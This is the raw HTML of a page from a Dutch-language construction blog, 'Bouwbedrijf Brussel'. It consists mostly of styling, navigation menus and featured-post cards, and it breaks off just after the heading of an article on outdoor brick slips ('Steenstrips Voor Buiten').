.nav{-webkit-box-pack:center;-ms-flex-pack:center;border-bottom:1px solid #e5e5e5;-webkit-justify-content:center;justify-content:center}.nav,.nav-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.nav-wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;height:72px;-webkit-justify-content:space-between;justify-content:space-between;max-width:1200px;width:100vw}.nav-logo-wrapper{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.nav-title{margin-bottom:0;margin-top:0}.nav-logo{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background-color:#663bff;border-radius:200%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:46px;-webkit-justify-content:center;justify-content:center;margin-right:20px;width:46px}.nav-logo-text{color:#fff;font-size:20px}.nav-item{background-color:transparent;border-radius:3px;color:#333;font-weight:700;margin-left:20px}.nav-item:hover{background-color:rgba(0,0,0,.08)}.nav-item.w--current{color:#241daa;overflow:auto}.nav-navigation-wrapper{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-start;justify-content:flex-start}.section-header{max-width:1200px;width:100%}.section-header.sm{max-width:none;width:100%}.section-2{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center;margin-top:32px}.section-header-line{background-color:#e5e5e5;border-bottom:1px solid #e5e5e5;bottom:0;height:1px;left:0;position:absolute;right:0;top:auto}.section-header-wrapper{height:40px;margin-bottom:28px;position:relative}.section-header-wrapper.sm{height:30px;margin-bottom:20px}.section-header-title{margin-bottom:20px}.section-header-title.sm{margin-bottom:10px}.section-header-line-black{border-bottom:2px solid #000;bottom:0;left:0;position:absolute;right:0;top:auto;width:190px}.section-header-line-black.sm-latest{width:110px}.section-header-line-black.sm-cats{width:120px}.section-header-line-black.sm-cat-posts{width:210px}.columns{-webkit-box-flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:1;-ms-flex:1;flex:1;max-width:1200px;width:100%}.columns.secondary{margin-bottom:28px}.card-image,.image{border-radius:8px;height:500px;width:100%}.card-image{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;position:relative}.card-image.medium{height:250px}.card-image.image{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;background-position:0 0,50% 50%;background-repeat:repeat,no-repeat;background-size:auto,cover;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:400px;-webkit-justify-content:flex-end;justify-content:flex-end;padding:30px}.card-image.image.small,.card-image.small{height:175px}.card-image.micro{-webkit-box-flex:0;display:inline-block;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;height:70px;width:70px}.card-image.sm-md{height:175px;width:250px}.column{padding-left:0;padding-right:14px}.column-2{padding-left:14px;padding-right:0}.column-2.smaller{padding-right:14px}.page-card-subtitle{color:#747474;font-size:16px;line-height:22px}.page-card-info{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#747474;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:20px}.page-card-info.small{-webkit-box-flex:1;color:#fff;-webkit-flex:1;-ms-flex:1;flex:1;margin-top:0}.page-card-info.xs{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;margin-top:0}.page-card-info-divider{background-color:#e5e5e5;height:20px;margin-left:10px;margin-right:10px;width:1px}.page-card-title-inner{color:#fff}.column-3{padding-left:14px;padding-right:0}.column-4{padding-left:14px;padding-right:14px}.page-card.micro{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.page-card-header-md{display:inline-block;margin-bottom:0}.section-3{-webkit-box-pack:center;-ms-flex-pack:center;border-top:1px solid #e5e5e5;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center;margin-top:48px;padding-top:32px}.div-block{max-width:1200px;width:100vw}.heading{margin-top:0}.link-block{border-bottom:1px solid #e5e5e5;border-top:1px solid #e5e5e5;color:#1b1b1b;display:inline-block;font-size:16px;margin-top:12px;padding:12px;text-decoration:none;width:100%}.page-card-header-xs{margin-left:0;margin-top:0}.div-block-2,.page-card-header-xs{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.div-block-2{margin-left:14px}.section-4{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center}.div-block-3{margin-bottom:30px;margin-top:30px;max-width:1200px;width:100vw}.image-2{height:60px;width:100%}.div-block-4{-webkit-box-align:end;-ms-flex-align:end;-ms-flex-line-pack:end;-webkit-align-content:flex-end;align-content:flex-end;-webkit-align-items:flex-end;align-items:flex-end;background-position:0 0,50% 50%;background-repeat:repeat,no-repeat;background-size:auto,cover;border-radius:8px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;height:600px;margin-bottom:30px;padding:40px;width:100%}.column-6{padding-right:0}.slug-category-block{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;border:1px solid #e5e5e5;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:10px 14px}.slug-cat-color{background-color:#000;border-radius:20px;height:2px;width:25px}.text-block-2{font-size:15px;margin-left:14px}.section-5{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background-color:#000;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:400px;-webkit-justify-content:center;justify-content:center;width:100vw}.section-5.category{margin-bottom:50px}.heading-2{color:#fff}@media screen and (max-width:991px){.nav-wrapper,.section-header{padding-left:30px;padding-right:30px}.section-header.sm{padding-left:0;padding-right:0}.columns{padding-left:30px;padding-right:30px}.page-card-info{font-size:12px}.page-card.micro.featured{margin-bottom:30px}.text-block{font-size:13px}.section-4{padding-left:30px;padding-right:30px}.column-6,.column-7{margin-bottom:30px;padding-left:0}.column-7{padding-right:0}}@media screen and (max-width:767px){.nav-wrapper{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nav-logo-wrapper{margin-bottom:0}.section-header-line-black.sm-latest.sm-extended,.section-header-line.sm-extended{display:none}.columns{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.column{margin-bottom:30px;padding-right:15px}.column-2{padding-left:0}.column-2.smaller{padding-left:15px;padding-right:0}.column-4{padding-left:0;padding-right:15px}.section-3{padding-bottom:48px}.column-5{margin-bottom:40px}.div-block-4{height:500px}}@media screen and (max-width:479px){.nav-logo-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;margin-bottom:40px}.nav-title{display:none}.columns.secondary{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.card-image{height:300px}.card-image.sm-md{width:100%}.column{padding-right:0}.column-2.smaller{padding-left:0}.page-card-title-inner.sm{font-size:24px;line-height:32px}.column-3{padding-left:0}.section-4{padding-left:20px;padding-right:20px}.div-block-4{height:400px;padding:15px}}.h4-title{font-size:18px;font-weight:700;line-height:24px;margin-top:10px}
@media screen and (min-width:991px){body #site-home{padding-left:32px;padding-right:32px}}@media screen and (max-width:767px){.nav-title{font-size:14px;line-height:20px}}#wrap{font-size:16px}.text-white{color:#fff!important}.text-black{color:#000!important}.w-chip{align-items:center;border-radius:1000px;display:inline-flex;font-weight:700;justify-content:center;padding:4px 8px}.w-chip--dense{font-size:11px;padding:1px 6px}.page-card-info{flex:0!important;margin-top:8px}.page-card-info.wide{flex:1!important}.page-card-title-inner.wide{width:100%}.nav-logo{min-height:46px;min-width:46px}.mini-row-block{width:25%}@media screen and (min-width:479px){.column-n{padding-left:15px}.column-l{padding-right:0}}a.clickable{color:inherit!important;text-decoration:none}a.clickable:hover{text-decoration:underline}a.clickable-white{color:#fff!important;text-decoration:none}a.clickable-white:hover{text-decoration:underline;text-decoration-color:#fff}a.clickable-invis,a.clickable-invis:hover,a.clickable-target,a.clickable-target .c-target{color:inherit!important;text-decoration:none}a.clickable-target:hover .c-target{color:inherit!important;text-decoration:underline}.nav-logo-wrapper{margin-bottom:0!important}.f-nav{margin-bottom:30px}.card-image.smaller{height:140px}a.clickable:hover .not-clickable{text-decoration:none!important}.share-icon{color:#000;justify-content:center}.share-block,.share-icon{align-items:center;display:inline-flex}.mini-row{display:flex;flex-wrap:wrap;max-width:1230px;width:100vw}@media screen and (max-width:991px){.mini-row-block{padding:0;width:50%}.mini-row{padding:15px}}.slug-title{font-size:48px;line-height:60px}@media screen and (max-width:479px){.hidden-sm{display:none}.mini-row-block{padding:0;width:100%}#slug-page .div-block-3{margin-top:0;padding:24px}.slug-featured{width:100%!important}.shown-mobile{display:block}.slug-image{height:auto}.slug-title{font-size:38px;line-height:44px}}@media screen and (min-width:479px){.shown-mobile{display:none}}.socials{align-items:center;background-color:#fafafa;display:flex;flex-grow:2;flex-wrap:wrap;justify-content:space-between;padding:32px}#wrap{overflow-x:hidden}#wrap iframe{max-width:100%}#wrap h1,#wrap h2,#wrap h3,#wrap h4,#wrap h5,#wrap h6{margin-bottom:8px;margin-top:24px}html{scroll-behavior:smooth}@media screen and (prefers-reduced-motion:reduce){html{scroll-behavior:auto}}.grid-3{display:grid;gap:16px 16px;grid-template-columns:1fr 1fr 1fr}@media screen and (max-width:479px){.grid-3{grid-template-columns:1fr}}.category-list-title{color:#000;font-size:18px}.link-block-sibling{border-top:none;margin-top:0}.slug-cat-color-small{background-color:#000;height:1px;width:16px}.breadcrumbs{font-size:16px}.white-text{color:#fff}.category-list-active{border-bottom:2px solid #000;font-weight:700}</style>
      
      
      
      
        
        
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;600&display=swap" as="style" onload="this.rel='stylesheet';">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;600&display=swap"></noscript>

        
        <style>
*,body,html{font-family:Montserrat,sans-serif!important}</style>
      
    
    <script src="/lazysizes/index.js" async></script>
    <script>
      document.addEventListener('lazybeforeunveil', function(e){
          var bg = e.target.getAttribute('data-bg-template');
          var bgI = e.target.getAttribute('data-bg');
          if(bg && bgI){
            e.target.style.backgroundImage = bg.replace(/\[image\]/g, bgI);
          }
      });
    </script>

    
    <link rel="icon" type="image/x-icon" href="/favicon.ico">
    <link rel="manifest" href="/manifest.json">
    
    
    <script>
    var loaded=0;function checkStyleLoaded(){loaded++;if(!window.__a||window.__a===loaded){
      window.loaded = true;
      if (document.body) {
        document.body.id = 'loaded';
      }
    }}
    </script>
    <script>
    if ('serviceWorker' in navigator) {
      navigator.serviceWorker.register('/sw.js');
    }
    </script>
  </head>
  <body id="preload">
  <script>
    if (navigator.userAgent.indexOf("Firefox") != -1) {
      document.body.id = 'loaded';
    } else if (window.loaded) {
      document.body.id = 'loaded';
    }
  </script>
    <div id="site">
      <div id="internal">
        
        
          
  


<script src="/popper/popper.js" async></script></script>
<style>
#tooltip {
  /* ... */
  z-index: 2;
  display: none;
}

#tooltip[data-show] {
  display: block;
}
#tooltip {
  width: 100vw;
  max-width: 1200px;
  height: auto;
  min-height: 300px;
  background-color: white;
  border-radius: 8px;
  padding: 20px;
  box-shadow: 0 10px 13px -6px rgba(0,0,0,.2),0 20px 31px 3px rgba(0,0,0,.14),0 8px 38px 7px rgba(0,0,0,.12)!important;
}
#tooltip .tooltip-inner {
  display: flex;
  flex-wrap: no-wrap;
}
@media (max-width:600px)  {
  #tooltip {
    display: none !important;
  }
}
</style>
<div id="tooltip">
  <div class="tooltip-inner">
    
    <div style="width: 25%;padding-right: 30px;max-height: 360px;overflow-y: auto;">
    <div class="section-header sm">
      <div class="section-header-wrapper sm">
        <p class="h4-title section-header-title sm">All Categories</p>
        <div class="section-header-line"></div>
        <div class="section-header-line-black sm-cats"></div>
      </div>
    </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #9fa8da"></div>
    
    <a class="category-list-title clickable" href="/categories/huis-bouwen" style="font-size: 16px; line-height: 19.2px;">Huis bouwen</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #ef6c00"></div>
    
    <a class="category-list-title clickable" href="/categories/bouwonderneming" style="font-size: 16px; line-height: 19.2px;">Bouwonderneming</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #eeeeee"></div>
    
    <a class="category-list-title clickable" href="/categories/binnenhuisarchitect" style="font-size: 16px; line-height: 19.2px;">Binnenhuisarchitect</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #ffa726"></div>
    
    <a class="category-list-title clickable" href="/categories/bouwen-en-verbouwen" style="font-size: 16px; line-height: 19.2px;">Bouwen en verbouwen</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #2196f3"></div>
    
    <a class="category-list-title clickable" href="/categories/huis-beveiligen" style="font-size: 16px; line-height: 19.2px;">Huis beveiligen</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #4e342e"></div>
    
    <a class="category-list-title clickable" href="/categories/huis-inrichten" style="font-size: 16px; line-height: 19.2px;">Huis inrichten</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #ff8f00"></div>
    
    <a class="category-list-title clickable" href="/categories/bouwadvies" style="font-size: 16px; line-height: 19.2px;">Bouwadvies</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #ef9a9a"></div>
    
    <a class="category-list-title clickable" href="/categories/huis-renoveren" style="font-size: 16px; line-height: 19.2px;">Huis renoveren</a>
  </div>
  
</div>

      </div>
    
    
    </div>
    
    <div style="width: 75%;">
      <div class="section-header sm">
        <div class="section-header-wrapper sm">
          <p class="h4-title section-header-title sm">Featured</p>
          <div class="section-header-line"></div>
          <div class="section-header-line-black sm-cats"></div>
        </div>
      </div>
      <div style="display: flex;">
      
        
        <div style="width: 25%;">
        <div class="" style="">
  <div class="page-card">
    <div
      class="card-image small smaller lazyload"
      data-bg-template="url([image])"
      data-bg="https://cdn.shortpixel.ai/spai/q_glossy+w_977+to_webp+ret_img/a-plus.be/wp-content/uploads/2020/03/AHA-plan.jpg"
    >
      <div style="padding: 8px;">
      
        


  
  


<a alt="Category Huis beveiligen" href="https://bouwbedrijf-brussel.airmax-paschers.fr/categories/huis-beveiligen" class="clickable-invis hidden-preload" style="margin-right: 4px; margin-top: 4px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.5)), linear-gradient(#2196f3, #2196f3)">
    <span class="text-black">Huis beveiligen</span>
  </div>
</a>

      
      </div>
    </div>
    <a alt="Click to visit post  Warmte In Modern Design " href="/page/warmte-in-modern-design" class="clickable">
    
      <p class="h4-title"> Warmte In Modern Design </p>
    
    </a>
    <div class="page-card-info" style="margin-top: 12px;">
      <div>Oct 24, 25</div>
      <div class="page-card-info-divider"></div>
      <div>8 min read</div>
    </div>
  </div>
</div>

        </div>
      
        
          
        
        <div style="width: 25%;">
        <div class="column-n" style="">
  <div class="page-card">
    <div
      class="card-image small smaller lazyload"
      data-bg-template="url([image])"
      data-bg="https://www.noblesse.be/templates/yootheme/cache/Dolle_Altendorf_Hebrock_dagen_Home_slider_V2-33934c3a.jpeg"
    >
      <div style="padding: 8px;">
      
        


  
  


<a alt="Category Huis bouwen" href="https://bouwbedrijf-brussel.airmax-paschers.fr/categories/huis-bouwen" class="clickable-invis hidden-preload" style="margin-right: 4px; margin-top: 4px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.5)), linear-gradient(#9fa8da, #9fa8da)">
    <span class="text-black">Huis bouwen</span>
  </div>
</a>

      
      </div>
    </div>
    <a alt="Click to visit post  Meilleure Machine à Bois 2025 : Notre Choix " href="/page/meilleure-machine-a-bois-2025-notre-choix" class="clickable">
    
      <p class="h4-title"> Meilleure Machine à Bois 2025 : Notre Choix </p>
    
    </a>
    <div class="page-card-info" style="margin-top: 12px;">
      <div>Oct 23, 25</div>
      <div class="page-card-info-divider"></div>
      <div>6 min read</div>
    </div>
  </div>
</div>

        </div>
      
        
          
        
        <div style="width: 25%;">
        <div class="column-n" style="">
  <div class="page-card">
    <div
      class="card-image small smaller lazyload"
      data-bg-template="url([image])"
      data-bg="https://www.nordkapp-boats.com/media/3t0hma3p/_ttl_9342.jpg?crop=0,0.078946203530340237,0,0.25480379646965973&cropmode=percentage&quality=90&width=160&height=53&rnd=133760552927500000%20160w,/media/3t0hma3p/_ttl_9342.jpg?crop=0,0.078946203530340237,0,0.25480379646965973&cropmode=percentage&quality=90&width=320&height=107&rnd=133760552927500000%20320w,/media/3t0hma3p/_ttl_9342.jpg?crop=0,0.078946203530340237,0,0.25480379646965973&cropmode=percentage&quality=90&width=480&height=160&rnd=133760552927500000%20480w,/media/3t0hma3p/_ttl_9342.jpg?crop=0,0.078946203530340237,0,0.25480379646965973&cropmode=percentage&quality=90&width=640&height=213&rnd=133760552927500000%20640w,/media/3t0hma3p/_ttl_9342.jpg?crop=0,0.078946203530340237,0,0.25480379646965973&cropmode=percentage&quality=90&width=800&height=266&rnd=133760552927500000%20800w,/media/3t0hma3p/_ttl_9342.jpg?crop=0,0.078946203530340237,0,0.25480379646965973&cropmode=percentage&quality=90&width=960&height=320&rnd=133760552927500000%20960w,/media/3t0hma3p/_ttl_9342.jpg?crop=0,0.078946203530340237,0,0.25480379646965973&cropmode=percentage&quality=90&width=1120&height=373&rnd=133760552927500000%201120w,/media/3t0hma3p/_ttl_9342.jpg?crop=0,0.078946203530340237,0,0.25480379646965973&cropmode=percentage&quality=90&width=1280&height=426&rnd=133760552927500000%201280w,/media/3t0hma3p/_ttl_9342.jpg?crop=0,0.078946203530340237,0,0.25480379646965973&cropmode=percentage&quality=90&width=1440&height=480&rnd=133760552927500000%201440w,/media/3t0hma3p/_ttl_9342.jpg?crop=0,0.078946203530340237,0,0.25480379646965973&cropmode=percentage&quality=90&width=1600&height=533&rnd=133760552927500000%201600w,/media/3t0hma3p/_ttl_9342.jpg?crop=0,0.078946203530340237,0,0.25480379646965973&cropmode=percentage&quality=90&width=1760&height=586&rnd=133760552927500000%201760w,/media/3t0hma3p/_ttl_9342.jpg?crop=0,0.078946203530340237,0,0.25480379646965973&cropmode=percentage&quality=90&width=1920&height=640&rnd=133760552927500000%201920w"
    >
      <div style="padding: 8px;">
      
        


  
  


<a alt="Category Bouwonderneming" href="https://bouwbedrijf-brussel.airmax-paschers.fr/categories/bouwonderneming" class="clickable-invis hidden-preload" style="margin-right: 4px; margin-top: 4px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.5)), linear-gradient(#ef6c00, #ef6c00)">
    <span class="text-black">Bouwonderneming</span>
  </div>
</a>

      
      </div>
    </div>
    <a alt="Click to visit post  Top 5 Des Modèles D’entrée De Gamme Pour Débutants " href="/page/top-5-des-modeles-dentree-de-gamme-pour-debutants" class="clickable">
    
      <p class="h4-title"> Top 5 Des Modèles D’entrée De Gamme Pour Débutants </p>
    
    </a>
    <div class="page-card-info" style="margin-top: 12px;">
      <div>Oct 23, 25</div>
      <div class="page-card-info-divider"></div>
      <div>5 min read</div>
    </div>
  </div>
</div>

        </div>
      
        
          
        
        <div style="width: 25%;">
        <div class="column-n" style="">
  <div class="page-card">
    <div
      class="card-image small smaller lazyload"
      data-bg-template="url([image])"
      data-bg="https://www.alliance.nl/app/uploads/2021/01/Noble-interieur.jpg"
    >
      <div style="padding: 8px;">
      
        


  
  


<a alt="Category Bouwadvies" href="https://bouwbedrijf-brussel.airmax-paschers.fr/categories/bouwadvies" class="clickable-invis hidden-preload" style="margin-right: 4px; margin-top: 4px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.5)), linear-gradient(#ff8f00, #ff8f00)">
    <span class="text-black">Bouwadvies</span>
  </div>
</a>

      
      </div>
    </div>
    <a alt="Click to visit post  Lintzaag Of Decoupeerzaag Wat Kies Je " href="/page/lintzaag-of-decoupeerzaag-wat-kies-je" class="clickable">
    
      <p class="h4-title"> Lintzaag Of Decoupeerzaag Wat Kies Je </p>
    
    </a>
    <div class="page-card-info" style="margin-top: 12px;">
      <div>Oct 23, 25</div>
      <div class="page-card-info-divider"></div>
      <div>4 min read</div>
    </div>
  </div>
</div>

        </div>
      
      </div>

    </div>
  </div>
</div>

<div class="nav">
  <div class="nav-wrapper">
    <div class="nav-logo-wrapper" style="overflow: hidden;">
      

<div class="nav-logo hidden-preload" style="background-color: #c0ca33">
<p class="h4-title nav-logo-text text-black">Bb</p>
</div>


      <h3 class="nav-title">Bouwbedrijf Brussel</h3>
    </div>
    <div class="nav-navigation-wrapper">
      <a alt="Go home" href="/" class="nav-item w-button">Home</a>
      
        <a alt="View categories" id="menu" href="/categories" class="nav-item w-button">Categories</a>
      
    </div>
  </div>
</div>
<script>
let popperInstance = null;
var button = document.querySelector('#menu');
var tooltip = document.querySelector('#tooltip');

if (button && tooltip) {
  function create() {
    popperInstance = Popper.createPopper(button, tooltip, {
      placement: 'bottom-end',
    });
  }

  function destroy() {
    if (popperInstance) {
      popperInstance.destroy();
      popperInstance = null;
    }
  }

  function show() {
    tooltip.setAttribute('data-show', '');
    create();
  }

  function hide(e) {
    const target = e.toElement || e.relatedTarget;
    if (target.id !== 'tooltip') {
      tooltip.removeAttribute('data-show');
      destroy();
    }
  }

  const showEvents = ['mouseenter', 'focus'];
  const hideEvents = ['mouseleave', 'blur'];

  showEvents.forEach(event => {
    button.addEventListener(event, show);
  });

  hideEvents.forEach(event => {
    tooltip.addEventListener(event, hide);
    button.addEventListener(event, hide);
  });
}

</script>


  
  <div class="section-4" id="slug-page">
    <div class="div-block-3">
      <div
        class="div-block-4 slug-image lazyload"
        style="
          position: relative;
          overflow: hidden;
          display: flex;
          align-items: center;
          justify-content: center;
        "
      >
        <img fetchpriority="high" alt=" Steenstrips Voor Buiten  thumbnail" src="https://steenhandelgeurds.nl/media/catalog/product/cache/19eb20fe3ecfffa3b972ae2d6d4b7ceb/4/3/437sfeer1.jpg" style="
          min-width: 100%;
          min-height: 100%;
          object-fit: cover;
          position: absolute;
          z-index: -2;
        "/>
        <div style="position: absolute; inset: 0; z-index: -1; background:linear-gradient(0deg, rgba(0, 0, 0, 0.5), transparent) "></div>
        
        <div style="display: flex; align-items: center; gap: 16px; width: 100%;">
          
            
            
            <div style="padding: 8px 16px; background-color: #9fa8da;border-radius: 4px;">
              <div class="" style="display: flex; align-items: center;">
  
    <b>
      
        <a class="clickable" href="/categories/huis-bouwen">Huis bouwen</a>
        
    </b>
    
  
</div>

            </div>
          
            
            
            <div style="padding: 8px 16px; background-color: #eeeeee;border-radius: 4px;">
              <div class="" style="display: flex; align-items: center;">
  
    <b>
      
        <a class="clickable" href="/categories/binnenhuisarchitect">Binnenhuisarchitect</a>
        
    </b>
    
  
</div>

            </div>
          
            
            
            <div style="padding: 8px 16px; background-color: #ef9a9a;border-radius: 4px;">
              <div class="" style="display: flex; align-items: center;">
  
    <b>
      
        <a class="clickable" href="/categories/huis-renoveren">Huis renoveren</a>
        
    </b>
    
  
</div>

            </div>
          
        </div>
        <h1 class="page-card-title-inner sm wide slug-title"> Steenstrips Voor Buiten </h1>
        <div class="page-card-info small wide">
          
            <div>
            Published en
          </div>
          <div class="page-card-info-divider"></div>
          <div>5 min read</div>
        </div>
      </div>
      <div>
        <div class="w-row">
          <div class="column-7 w-col w-col-8 w-col-stack">
            <div class="shown-mobile">
              
  <div class="section-header sm">
    <div class="section-header-wrapper sm">
      <p class="h4-title section-header-title sm">Table of Contents</p>
      <div class="section-header-line"></div>
      <div class="section-header-line-black sm-cats"></div>
    </div>
  </div>
  <div style="font-size: 14px;">
    <ul style="list-style-type: none;padding:0px;">
      
        
        
        
        <li style="margin-left: 0px"> – <b><a href="#content-section-1" class="clickable"> Witte Steenstrips </a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-2" class="clickable"> Steenstrips Wit </a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-3" class="clickable"> Steenstrips Met Geïntegreerde Isolatie </a></b></li>
      
        
        
        
        <li style="margin-left: 20px"> – <b><a href="#content-section-4" class="clickable">Mibo Pietra (Steenstrips - Flagstones - Geopi...</a></b></li>
      
    </ul>
  </div>
  <br>


            </div>
            <div id="wrap"><div id="wrap"><h1 style="clear:both" id="content-section-1"> Witte Steenstrips </h1>
